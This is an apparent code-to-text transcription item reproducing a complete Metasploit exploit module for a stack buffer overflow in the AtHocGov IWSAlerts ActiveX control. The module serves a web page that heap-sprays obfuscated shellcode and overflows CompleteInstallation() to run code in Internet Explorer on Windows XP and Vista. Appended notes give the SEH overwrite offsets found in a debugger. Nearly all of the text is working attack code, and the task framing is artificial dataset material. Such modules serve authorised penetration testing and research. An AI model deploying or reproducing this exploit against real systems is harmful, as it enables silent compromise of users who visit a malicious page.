Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Exploit::Remote
  Rank = NormalRanking

  include Msf::Exploit::Remote::HttpServer::HTML

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'AtHocGov IWSAlerts ActiveX Control Buffer Overflow',
      'Description'    => %q{
          This module exploits a stack buffer overflow in AtHocGov IWSAlerts. When
        sending an overly long string to the CompleteInstallation() method of AtHocGovTBr.dll
        (6.1.4.36) an attacker may be able to execute arbitrary code. This
        vulnerability was silently patched by the vendor.
      },
      'License'        => MSF_LICENSE,
      'Author'         => [ 'MC' ],
      'References'     =>
        [
          [ 'OSVDB', '94557' ]
        ],
      'DefaultOptions' =>
        {
          'EXITFUNC' => 'process',
        },
      'Payload'        =>
        {
          'Space'         => 1024,
          'BadChars'      => "\x00",
        },
      'Platform'       => 'win',
      'Targets'        =>
        [
          [ 'Windows XP SP0-SP3 / Windows Vista / IE 6.0 SP0-SP2 / IE 7', { 'Ret' => '' } ]
        ],
      'DisclosureDate' => 'Feb 15 2008',
      'DefaultTarget'  => 0))

    register_options(
      [
        OptString.new('URIPATH', [ true, "The URI to use.", "/" ])
      ])
  end

  def autofilter
    false
  end

  def check_dependencies
    use_zlib
  end

  def on_request_uri(cli, request)
    # Re-generate the payload.
    return if ((p = regenerate_payload(cli)) == nil)

    # Encode the shellcode.
    shellcode = Rex::Text.to_unescape(payload.encoded, Rex::Arch.endian(target.arch))

    ret = Rex::Text.uri_encode(Metasm::Shellcode.assemble(Metasm::Ia32.new, "or cl,[edx]").encode_string * 2)

    js = %Q|
      try {
        var evil_string = "";
        var index;
        var vulnerable = new ActiveXObject('AtHocGovGSTlBar.GSHelper.1');
        var my_unescape = unescape;
        var shellcode = '#{shellcode}';
        #{js_heap_spray}
        sprayHeap(my_unescape(shellcode), 0x0a0a0a0a, 0x40000);
        for (index = 0; index < 12500; index++) {
          evil_string = evil_string + my_unescape('#{ret}');
        }
        vulnerable.CompleteInstallation(evil_string);
      } catch( e ) { window.location = 'about:blank' ; }
    |

    opts = {
      'Strings' => true,
      'Symbols' => {
        'Variables' => [
          'vulnerable',
          'shellcode',
          'my_unescape',
          'index',
          'evil_string',
        ]
      }
    }
    js = ::Rex::Exploitation::ObfuscateJS.new(js, opts)
    js.update_opts(js_heap_spray.opts)
    js.obfuscate()
    content = %Q|
      <html>
      <body>
        <script><!--
        #{js}
        //</script>
      </body>
      </html>
      |

    print_status("Sending #{self.name}")

    # Transmit the response to the client
    send_response_html(cli, content)

    # Handle the payload
    handler(cli)
  end

end
=begin
IDL info...
  [id(0x00000022)]
  HRESULT CompleteInstallation([in] BSTR strParam);

$~/trunk/./msfpescan -f AtHocGovTBr.dll
AtHocGovTBr.dll: Microsoft Visual C++ v7.1 EXE [165]
AtHocGovTBr.dll: Microsoft Visual C++ v7.1 DLL [159]

// smash /GS
$~/trunk/./msfpescan -i AtHocGovTBr.dll | grep SecurityCookie
 SecurityCookie                 0x4278193c

// /SafeSEH, not today.
$~/trunk/./msfpescan -i AtHocGovTBr.dll | grep SEH
 SEHandlerTable                 0x42774e40
 SEHandlerCount                 0x0000021b

0:000> !exchain
0013cae0: ntdll!_except_handler3+0 (7c90ee18)
  CRT scope  0, filter: ntdll!RtlFreeHeap+613 (7c93bec5)
                func:   ntdll!RtlFreeHeap+617 (7c93bece)
0013cb1c: AtHocGovTBr!SetOfflineInstall+a0b4 (4274f944)
0013dd9c: 61473161
Invalid exception stack at 47306147
0:000> !pattern_offset 5140 0x47306147
[Byakugan] Control of 0x47306147 at offset 4680.
0:000> !pattern_offset 5140 0x61473161
[Byakugan] Control of 0x61473161 at offset 4684.
=end
</code> 